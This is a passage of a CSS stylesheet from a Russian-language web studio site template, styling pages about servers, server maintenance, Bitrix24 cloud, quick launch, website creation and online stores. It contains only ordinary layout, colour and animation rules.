	padding-bottom: 27px;
}
.server-infoText-included {
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;
	padding-top: 20px;
}
.server-characteristic-list {
	font-size: 14px;
	line-height: 24px;
	color: #152032;
	display: flex;
	align-items: center;
}
.server-characteristic-list a {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	color: #780647;
}
.server-characteristic-list::before {
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
}
.server-additionally-listItem::before {
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
	position: absolute;
	top: 5px;
	left: 0;
}
.server-additionally-listItem {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	position: relative;
	padding-left: 18px;
	padding-bottom: 20px;
}
.server-additionally-listItem a {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	color: #780647;
}
.serv-textInfo {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	padding-top: 30px;
	max-width: 600px;
}
.server-additionally-list {
	display: none;
	padding-top: 10px;
}
.server-infoText-additionally {
	padding-top: 3px;
}
.server-infoText-additionally .server-infoText-name {
	display: flex;
	align-items: center;
	background: #ECF0F7;
	padding: 15px 22px;
	cursor: pointer;
}
.server-infoText-additionally .server-infoText-name::after{
	content: '';
	width: 0;
	height: 0;
	border-left: 11px solid transparent;
	border-right: 11px solid transparent;
	border-top: 11px solid #FF663F;
	margin-left: 10px;
	border-bottom: none;
}
.server-infoText-additionally .server-infoText-name.open-block {
	background-color: transparent;
}
.server-infoText-additionally .server-infoText-name.open-block::after {
	content: '';
	width: 0;
	height: 0;
	border-left: 11px solid transparent;
	border-right: 11px solid transparent;
	border-bottom: 11px solid #FF663F;
	border-top: none;
}
.serverCard-list-item {
	display: flex;
	flex-direction: column;
	align-items: center;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	padding: 15px 0;
	position: relative;
	clip-path: polygon(8% 0%, 92% 0%, 100% 30%, 100% 133%, 60% 100%, 0% 133%, 0 70%, 0 30%);
	background-color: #425067;
	color: #FFFFFF;
}
.serverCard-list-item span {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	text-align: center;
	max-width: 280px;
	width: 100%;
	text-transform: capitalize;
	padding-top: 10px;
}
.serverCard-list-item::before,
.serverCard-list-item::after {
	content: "";
	position: absolute;
	background-color: #425067;
	width: 27px;
	height: 27px;
}
.serverCard-list-item::before {
	clip-path: polygon(100% 0%, 0% 0%, -15% 100%);
	bottom: -26px;
	left: 0;
}
.serverCard-list-item::after {
	clip-path: polygon(0% 0%, 100% 85%, 100% 0%);
	bottom: -26px;
	right: 0;
}
.servCard-union {
	background: #ECF0F7;
}
.serverCard-info {
	font-size: 14px;
	line-height: 17px;
	color: #152032;
	padding: 20px 15px 0 20px;
}
.serverCard-info-text {
	display: flex;
	align-items: center;
	justify-content: center;
	padding-bottom: 10px;
}
.serverCard-info-text span {
	max-width: 150px;
	width: 100%;
}
.serverCard-textTitle {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	min-width: 110px;
	max-width: 110px;
	padding-right: 15px;
}
.server-union-price {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #2D4468;
	text-align: center;
	padding: 5px 0 10px;
}
.server-unionCash-price {
	font-size: 36px;
	line-height: 43px;
	color: #780647;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	text-align: center;
}
.server-unionCash-price span {
	font-size: 18px;
	line-height: 22px;
}
.server-cashNds {
	font-size: 14px;
	line-height: 17px;
	color: #000000;
	display: block;
	text-align: center;
}
.server-unionCash-link {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #780647;
	display: block;
	text-align: center;
	padding: 20px 0;
}
.serverCard-block {
	position: absolute;
	right: 0;
	max-width: 280px;
	width: 100%;
}
/*СТИЛИ К странице ("Серверов" конец)*/

/*СТИЛИ К странице ("Сервера таблица" начало)*/
.server-table {
	padding: 60px 0 200px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-23.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
.server-table-title {
	font-size: 36px;
	line-height: 42px;
	text-align: center;
}
.server-blockFirst-name {
	font-size: 24px;
	line-height: 24px;
	color: #FF663F;
	padding: 15px 0 15px 10px;
}
.server-blockFirst-list .serverCard-block-list {
	width: 30%;
	padding-left: 2px;
}
.server-blockFirst-list .serverCard-list-item:before,
.server-blockFirst-list .serverCard-list-item:after {
	content: none;
}
.servCard-first-union {
	background: #ECF0F7;
	padding-bottom: 30px;
	padding-top: 5px;
}
.servCard-first-union .server-unionCash {
	padding-bottom: 20px;
}
.server-blockFirst-button {
	text-align: center;
}
.server-blockFirst-button .server-buttonBuy {
	display: inline-block;
	padding: 16px 20px;
}
.server-table-blockFirst {
	display: flex;
	align-items: flex-end;
}
.server-blockFirst-list {
	display: flex;
	justify-content: flex-end;
	width: 100%;
}
.server-table-blockSecond {
	margin-top: 2px;
}
.server-mainList-text span {
	max-width: 350px;
	width: 100%;
	display: inline-block;
}
.server-table-main {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
}
.server-table-main tr:nth-child(odd) {
	background-color: #FAFBFD;
}
.server-table-mainList td.server-mainList-title {
	text-align: left;
	min-width: 281px;
}
.server-table-mainList td {
	text-align: center;
	border: 1px solid #DEE5F1;
}
.server-mainList-title span {
	max-width: 200px;
	width: 100%;
	display: inline-block;
}
.server-mainList-subtitle span {
	max-width: 310px;
	width: 100%;
	display: inline-block;
}
.server-table-main td {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	color: #152032;
	padding: 7px 15px;
}
.server-blockSecond-title {
	font-size: 24px;
	line-height: 24px;
	color: #FF663F;
	display: flex;
	align-items: center;
	background: #ECF0F7;
	padding: 15px 22px;
	cursor: pointer;
}
.server-blockSecond-title::after {
	content: '';
	width: 0;
	height: 0;
	border-left: 11px solid transparent;
	border-right: 11px solid transparent;
	border-top: 11px solid #FF663F;
	margin-left: 10px;
	border-bottom: none;
}
.server-blockSecond-title.open-table-click {
	background-color: #ffffff;
}
.server-blockSecond-title.open-table-click::after {
	content: '';
	width: 0;
	height: 0;
	border-left: 11px solid transparent;
	border-right: 11px solid transparent;
	border-bottom: 11px solid #FF663F;
	border-top: none;
}
.server-table-main.table-off{
	display: none;
}
.server-mainList-title img {
	max-width: 40px;
	width: 100%;
	padding-right: 12px;
}
.server-imgOk {
	width: 30%;
}
.serv-bottom {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	padding-top: 20px;
	padding-bottom: 40px;
}
/*СТИЛИ К странице ("Сервера таблица" конец)*/

/*СТИЛИ К странице ("Обслуживание  серверов" начало)*/
.service {
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-78.png);
	background-color: #FFF7BF;
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
	padding: 60px 0 300px;
}
.service-list {
	position: relative;
	width: 30%;
}
.servUnion-block {
	display: flex;
}
.servUnion-block-mobile {
	display: none;
}
.service-title {
	text-align: center;
	padding-bottom: 40px;
}
.service-list-item {
	padding: 20px;
	margin-bottom: 20px;
	background-color: #780647;
	cursor: pointer;
}
.service-cash-info {
	background-color: #ffffff;
	width: 66%;
	padding: 20px;
	margin-left: 20px;
	position: relative;
}
.service-infoText {
	 width: 85%;
 }
.service-infoText b {
	padding: 20px 0;
	display: block;
}
.service-buttonBuy {
	display: inline-block;
	background-color: #FF663F;
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	padding: 15px 20px;
	transition: all 0.4s ease;
	position: absolute;
	top: 0;
	right: 0;
	margin: 20px 30px 0 0;
}
.service-buttonBuy-mobile {
	display: none;
}
.service-buttonBuy:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.service-list-itemsubText.tuning-text {
	padding-bottom: 30px;
}
.service-list-item.open-service {
	background: #FFFFFF;
}
.service-list-item.open-service .service-list-itemsubTitle {
	color: #780647;
}
.service-list-itemTitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	padding-bottom: 10px;
	max-width: 500px;
	width: 100%;
	margin: 0;
	display: block;
}
.service-list-itemsubTitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 29px;
	color: #FFFFFF;
}
.service-list-itemsubTitle span {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 14px;
	line-height: 16px;
}
.service-listName {
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;
	padding: 20px 0 15px;
}
.service-list-itemsubText {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	max-width: 630px;
	width: 100%;
}
.service-article-item {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	display: flex;
	align-items: center;
}
.service-article-item:before {
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
}
/*СТИЛИ К странице ("Обслуживание  серверов" конец)*/

/*СТИЛИ К странице ("Облако Битрикс24" начало)*/
.cloud {
	padding: 60px 0 120px;
	position: relative;
}
.cloud-form {
	background: #FBCF82;
	max-width: 630px;
	/*width: 100%;*/
	padding: 20px;
}
.cloud-form-subtitle {
	font-size: 18px;
	line-height: 22px;
	text-align: center;
	color: #21324D;
	padding: 25px 0 15px;
}
.cloud-form-subtitle span {
	max-width: 280px;
	width: 100%;
	display: inline-block;
}
.cloud-titel {
	text-align: center;
}
.cloud-bloc-title {
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 24px;
	text-align: center;
	padding-top: 40px;
}
.cloud-bloc-title span {
	font-size: 48px;
}
.cloud-titel span {
	text-transform: capitalize;
}
.cloud-form-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #21324D;
	text-align: center;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	display: block;
}
.cloud-form-bloc {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.cloud-form-item {
	border: none;
	padding: 19px 10px 10px;
	outline: none;
	background-color: #ffffff;
	color: #939AA6;
	border: 1px solid #ffffff;
}
.cloud-form-item:focus {
	border: 1px solid #FF663F;
}
.cloud-form-phone {
	display: flex;
	flex-direction: column;
	position: relative;
	max-width: 430px;
	width: 100%;
}
.cloud-form-phone .up {
	bottom: 11px;
}
.cloud-form-main {
	display: flex;
	justify-content: center;
	/*margin-top: 450px;*/
	margin-top: 80px;
	position: relative;
	z-index: 1;
}
.cloudButton-clic  {
	margin: 0 auto;
	width: 100%;
	/*margin-top: 15px;*/
}
.cloudButton-clic{
	background: #FF663F;
	color: #FFFFFF;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
}
.cloudButton-clic:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.cloud-bloc-subtitle {
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	color: #152032;
	padding: 30px 0 50px;
}
.cloud-bloc-subtitle span {
	max-width: 800px;
	width: 100%;
	display: inline-block;
}
.cloud-bloc-links {
	text-align: center;
}
.cloud-links {
	padding: 15px 0;
	display: inline-block;
	min-width: 190px;
	max-width: 190px;
	text-align: center;
	transition: all 0.3s ease;
}
.cloud-links:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.cloud-links.cloud-regist {
	background: #FF663F;
	color: #FFFFFF;
	border: 2px solid #FF663F;
	margin-right: 15px;
}
.cloud-links.cloud-compare {
	color: #152032;
	border: 2px solid #FF663F;
	background-color: #ffffff;
}
.cloud-links.cloud-compare:hover {
	background-color: #FF663F;
	color: #ffffff;
}
.cloud-bg-footer img {
	max-width: 100%;
	width: 100%;
	vertical-align: bottom;
}
.cloud-bg-footer {
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	z-index: -1;
}

.cloud-bg-footer img:nth-child(n+2) {
	display: none;
}

.cloud-1 {
	position: absolute;
	left: 0;
	bottom: 0;
}
.cloud-2 {
	position: absolute;
	right: 300px;
	bottom: 0;
}
.cloud-3 {
	position: absolute;
	left: 120px;
	bottom: 0;
}
.cloud-4 {
	position: absolute;
	right: 0;
	bottom: 0;
}
/*СТИЛИ К странице ("Облако Битрикс24" конец)*/

/*СТИЛИ К странице ("Быстрый запуск" начало)*/
.starting-block {
	background: linear-gradient(0deg, #FFF7BF -18.98%, #FEEFB7 15.77%, #FCE2AB 48.39%, #F8D8A8 56.75%, #EFBD9E 71.01%, #DF918F 89.46%, #C9547A 111.14%, #BD336F 122.06%);
	padding: 80px 0 60px;
}
.starting-info-title {
	max-width: 630px;
	width: 100%;
}
.starting-info-subtitle {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #AE4E51;
	max-height: 620px;
	width: 100%;
	padding: 40px 0 75px;
	max-width: 555px;
}
.starting-infoImage {
	position: relative;
}
.starting-infoImage img {
	max-width: 100%;
}
.starting-mob-img {
	display: none;
}
.stones-1 {
	position: absolute;
	left: -65px;
	top: 100px;
}
.stones-2 {
	position: absolute;
	right: 0;
}
.stones-3 {
	position: absolute;
	bottom: 50%;
	right: -20px;
}
.stones-4 {
	position: absolute;
	top: 45px;
}
.stones-5 {
	position: absolute;
	left: 0;
	bottom: 40%;
}
.stones-6 {
	position: absolute;
	top: 45px;
	right: 70px;
}
.stones-7 {
	position: absolute;
	top: -50px;
	right: 120px;
}
.stones-8 {
	position: absolute;
	left: -4px;
	bottom: 25px;
}
.stones-9 {
	position: absolute;
	bottom: 20px;
	right: 0;
}
.stones-10 {
	position: absolute;
	top: 25px;
	left: 5px;
}
.stones-11 {
	position: absolute;
	bottom: -39px;
	right: 113px;
}
.stones-12 {
	position: absolute;
	left: -110px;
	bottom: 40%;
}
.stones-13 {
	position: absolute;
	bottom: 45px;
	right: -27px;
}
.rob-1 {
	top: auto;
	bottom: 60%;
	left: 225px;
}
.rob-2 {
	bottom: 25%;
	top: auto;
	right: 160px;
}
.rob-3 {
	top: 50%;
	left: 25%;
}
.rob-4 {
	bottom: 65%;
	right: 50%;
}
.rob-5 {
	bottom: 5%;
	right: 70%;
}
.rob-7 {
	bottom: 35%;
	left: 20%;
}
.rob-8 {
	top: auto;
	bottom: 50%;
	right: auto;
	left: 17%;
}
.rob-9 {
	bottom: 10%;
	right: 50%;
}
.rob-10 {
	bottom: 15%;
	left: 15%;
}
.rob-11 {
	top: 50%;
	left: 26px;
}
.starting-bannerBlock {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.start-advantageBlock {
	display: flex;
	justify-content: space-between;
}
.starting-bannerBlock-text {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	max-width: 540px;
	width: 100%;
}
.start-advantage {
	padding: 40px 0 80px;
}
.privilege-item-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #091934;
}
.privilege-block-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.privilege-block {
	padding-top: 40px;
}
.privilege-list-item {
	width: 32%;
	padding-top: 40px;
}
.privilege-item-image {
	text-align: center;
}
.privilege-item-title {
	display: block;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	text-align: center;
	padding: 40px 0 20px;
	min-height: 50px;
}
.privilege-item-image img {
	max-width: 110px;
	width: 100%;
}
.templates-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	padding-top: 40px;
}
.mobile-templates-list {
	display: none;
}
.templates-list-item img {
	max-width: 407px;
	width: 100%;
	vertical-align: middle;
}
.templates-list-item {
	margin-bottom: 20px;
	cursor: pointer;
	transition: all 0.7s ease;
	position: relative;
}
.templates-list-item:nth-child(n+7) {
	display: none;
}
.templates-list-item:hover .templates-list-hover {
	opacity: 1;
}
.templates-list-hover {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	background: linear-gradient(0deg, rgba(21, 32, 50, 0.7), rgba(21, 32, 50, 0.7));
	filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
	opacity: 0;
	transition: all 0.5s ease;
}
.templates-hover-text {
	font-size: 24px;
	line-height: 32px;
	text-align: center;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	padding-bottom: 50px;
	max-width: 320px;
	width: 100%;
}
.templates-button {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
	outline: none;
	display: inline-block;
}
.templates-button:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.templates-button-block {
	padding-top: 20px;
	text-align: center;
}
.templates-button-blockMobile {
	display: none;
}
.templates {
	padding-bottom: 80px;
}
.cash {
	padding-bottom: 100px;
	height: 650px;
}
.cash-support-block {
	display: flex;
	justify-content: space-evenly;
	padding-top: 60px;
}
.mobile-cash-support-block {
	display: none;
}
.cash-support-block .support-block-list {
	background-color: #ECF0F7;
	height: 100%;
	min-height: 435px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
}
.cash-support-block .support-block-list:hover {
	background-color: #ffffff;
	box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);
}
.startup-block {
	padding: 80px 0;
}
.startup-list-item span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 72px;
	line-height: 86px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 120px;
	height: 120px;
	width: 100%;
	display: inline-block;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}
.startup-union-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	padding-bottom: 10px;
	display: inline-block;
}
.startup-union-subtitle {
	font-size: 18px;
	line-height: 22px;
}
.startup-list-item {
	display: flex;
	align-items: center;
	padding-bottom: 20px;
	max-width: 700px;
	width: 100%;
}
.startup-union {
	padding-left: 40px;
}
.startup-block-list {
	display: flex;
	flex-direction: column;
	align-items: center;
	padding-top: 40px;
}
.order {
	background: #ECF0F7;
	padding: 80px 0;
	text-align: center;
}
.order-subtitle {
	padding: 20px 0 40px;
}
.order-subtitle span {
	font-size: 18px;
	line-height: 22px;
	max-width: 620px;
	width: 100%;
	display: inline-block;
}
/*СТИЛИ К странице ("Быстрый запуск" конец)*/

/*Стили к странице "Создаём веб-сайты" (начало)*/
.solve-problems-title.titels {
	text-align: left;
}
.solve-item-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-align: center;
	padding: 50px 0 20px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	display: block;
}
.solve-problems {
	padding-top: 80px;
}
.solve-item-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #091934;
	max-width: 310px;
	width: 100%;
}
.solve-problems-img img {
	max-width: 135px;
	width: 100%;
}
.solve-problems-item {
	padding: 40px;
	width: 25%;
}
.solve-problems-item:nth-child(1) {
	background-color: #FFF7BF;
	margin-top: 100px;
}
.solve-problems-item:nth-child(2) {
	background-color: #FBCF82;
	margin-top: 50px;
}
.solve-problems-item:nth-child(3 ) {
	background-color: #FDA054;
}
.solve-problems-list {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding-top: 20px;
}

.solve-problems-list.icons__animateds {
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(50px, 1fr));
	grid-gap: 10px 30px;
}
.icons__animateds .solve-problems-item-anime {
	justify-self: center;
	align-self: center;
}
.solve-problems-img {
	text-align: center;
}
.stages-list-item {
	display: flex;
	align-items: center;
}
.stages-list-item span{
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 72px;
	line-height: 86px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 120px;
	height: 120px;
	width: 100%;
	display: inline-block;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}
.stages-list-item:nth-child(odd) {
	flex-direction: row-reverse;
	text-align: right;
	justify-content: flex-end;
}
.stages-list-item:nth-child(even) {
	justify-content: flex-end;
}
.stages-bloc-list .startup-union {
	max-width: 400px;
	padding-left: 0;
}
.stages {
	padding-bottom: 85px;
}
.stages-title {
	padding-bottom: 40px;
}
.stages .svg {
	right: 0;
	position: absolute;
	top: 60px;
	bottom: 0;
	left: 0;
	text-align: center;
	z-index: -1;
}
.stage-unBloc {
	position: relative;
}
.products {
	background: #ECF0F7;
	padding: 40px 0 50px;
	position: relative;
}
.products:before {
	content: '';
	width: 460px;
	height: 95px;
	background-color: #ECF0F7;
	position: absolute;
	top: -70px;
	right: 0;
	clip-path: polygon(0% 100%, 20% 0%, 100% 0%, 100% 100%);
}
.products-block {
	padding: 50px 0 40px;
}
.products-block-list video {
	max-width: 100%;
	height: 280px;
}
.prod-union-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 42px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	padding-bottom: 40px;
	display: inline-block;
	max-width: 430px;
}
.products-list-text {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	max-width: 500px;
	width: 100%;
}
.products-block-list {
	display: flex;
	align-items: center;
	justify-content: space-evenly;
	margin-bottom: 50px;
}

.products-block-list:last-child {
	margin-bottom: 0;
}

.products-block-list iframe {
	width: 500px;
	border: none;
}
.products-block-list:nth-child(odd) {
	flex-direction: row-reverse;
}
.products-list-image {
	width: 500px;
}
.products-list-image img {
	max-width: 100%;
}
.times {
	padding: 80px 0 120px;
}
.times-image {
	text-align: center;
	padding-top: 50px;
}
.times-image img {
	max-width: 100%;
}
.seo {
	background: #E5E5E5;
	position: relative;
}
.seo:before {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #E5E5E5;
	position: absolute;
	top: -55px;
	right: 0;
	clip-path: polygon(0% 100%, 5% 0%, 100% 0%, 100% 100%);
}
.seo:after {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #E5E5E5;
	position: absolute;
	bottom: -55px;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 95% 100%);
}
.seo-title {
	padding-bottom: 35px;
}
.seo-text {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	overflow: hidden;
	position: relative;
	height: 200px;
}
.seo-text.hide {
	height: auto;
}
.seo-text:after {
	content: "";
	display: block;
	height: 75px;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background-image: linear-gradient(180deg, rgb(236 240 247 / 0%) -3.75%, #E5E5E5 40.02%, #E5E5E5 81.93%);
}
.seo-text.hide:after {
	background-image: none;
}
.seo-click {
	display: flex;
	justify-content: center;
	padding-top: 20px;
	position: relative;
}
.seo-click span{
	width: 20%;
	border-top: 1px solid #FF663F;
	display: flex;
	justify-content: center;
	position: absolute;
	z-index: 9;
}
.seo-click span:after {
	content: '';
	width: 0;
	height: 0;
	border-top: 8px solid #FF663F;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	margin-left: 7px;
}
.our-works {
	padding: 130px 0 0;
}
.our-worksTitle {
	padding-bottom: 40px;
}
.our-works-list {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 5px;
	background: #ECF0F7;
}
.our-works-item {
	cursor: pointer;
	transition: all 0.7s ease;
	position: relative;
	margin-bottom: 7px;
}
.our-works-item img {
	max-width: 400px;
	width: 100%;
	vertical-align: middle;
}
.our-works-item:hover .templates-list-hover {
	opacity: 1;
}
.our-work-link {
	font-size: 24px;
	line-height: 32px;
	text-align: center;
	letter-spacing: 0.03em;
	color: #FFFFFF;
	padding-bottom: 30px;
}
/*Стили к странице "Создаём веб-сайты" (конец)*/

/*Стили к странице "Интернет-магазин AQUA" (начало)*/
.aqua-banner {
	/*background-image: url(/local/templates/new_v_robot/css/../image/aqua-bg.png);*/
	background: linear-gradient(0deg, #EAF2FB -1.29%, #F2F6FC 100%);
	background-repeat: no-repeat;
	background-size: 100%;
	background-position-y: bottom;
	background-position-x: center;
	padding-top: 60px;
	position: relative;
}
.aqua-banner-title {
	color: #2D4468;
	padding: 40px 0;
}
.aqua-images img {
	max-width: 475px;
	width: 100%;
}
.aqua-banner-main {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}
.aqua-banner-info {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.aqua-images img {
	vertical-align: middle;
}
.aqua-button {
	padding: 14px 0;
	display: inline-block;
	min-width: 190px;
	max-width: 190px;
	text-align: center;
	transition: all 0.3s ease;
	color: #152032;
	border: 2px solid #FF663F;
	background-color: #ffffff;
	margin-left: 20px;
	cursor: pointer;
}
.aqua-button:hover {
	background-color: #FF663F;
	color: #ffffff;
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
	transform: scale(1.1);
}
.rebranding {
	padding-top: 20px;
	/*padding: 150px 0 250px;*/
}
.rebrand-block-main {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.rebrand-image {
	/*position: absolute;*/
	right: 65px;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rebrand-image:after {
	content: '';
	background: radial-gradient(50% 50% at 50% 50%, rgba(45, 68, 104, 0.25) 0%, rgba(196, 196, 196, 0) 100%);
	height: 66px;
	width: 350px;
}
.rebranding-title {
	font-size: 36px;
	line-height: 42px;
	text-align: left;
	padding-bottom: 30px;
	max-width: 450px;
	width: 100%;
}
.rebranding-subtitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	padding-bottom: 30px;
}
.rebranding-text {
	max-width: 560px;
	width: 100%;
	font-size: 14px;
	line-height: 22px;
}
.aqua-tools {
	padding: 80px 0 110px;
}
.aqua-order-items {
	display: flex;
	align-items: center;
	justify-content: space-evenly;
	position: relative;
	padding: 20px 0 40px;
}
.aqua-order-items:nth-child(odd):before {
	content: '';
	width: 50%;
	height: 60px;
	background-color: #E5E5E5;
	position: absolute;
	top: -55px;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 93% 0%, 100% 100%);
}
.aqua-order-items:nth-child(odd):after {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #E5E5E5;
	position: absolute;
	bottom: -55px;
	right: 0;
	clip-path: polygon(4% 100%, 0% 0%, 100% 0%, 100% 100%);
}
.aqua-order-items:nth-child(odd) {
	background: #E5E5E5;
}
.aqua-order-items:nth-child(even) {
	flex-direction: row-reverse;
	padding-top: 60px;
}
.aqua-order-items:last-child:after {
	content: none;
}
.aqua-order-image img {
	max-width: 730px;
	width: 100%;
}
.aqua-tools-list {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	padding-top: 100px;
}
.aqua-tools-item img {
	max-width: 100%;
}
/*Стили к странице "Интернет-магазин AQUA" (конец)*/

/*Стили к странице "Интернет магазин" (начало)*/
.shop-block {
	background: linear-gradient(0deg, #FFF7BF -18.98%, #FEEFB7 15.77%, #FCE2AB 48.39%, #F8D8A8 56.75%, #EFBD9E 71.01%, #DF918F 89.46%, #C9547A 111.14%, #BD336F 122.06%);
	padding: 40px 0 50px;
}
.marketing {
	background: #FBCF82;
	position: relative;
}
.marketing:before {
	content: '';
	width: 50%;
	height: 60px;
	background-color: #FBCF82;
	position: absolute;
	top: -55px;
	right: 0;
	clip-path: polygon(0% 100%, 8% 0%, 100% 0%, 100% 100%);
}
.marketing:after {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #FBCF82;
	position: absolute;
	bottom: -55px;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 95% 100%);
}
.marketing-info-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 42px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	padding-bottom: 50px;
	display: inline-block;
}
.marketing-info-subtitle {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
}
.marketing-bloc {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 30px 0 0;
}
.marketing-bloc-image img {
	max-width: 100%;
}
.marketing-bloc-info {
	width: 40%;
}
.marketing-bloc-infoLeft {
	width: 40%;
}
.performance {
	position: relative;
	padding: 50px 0;
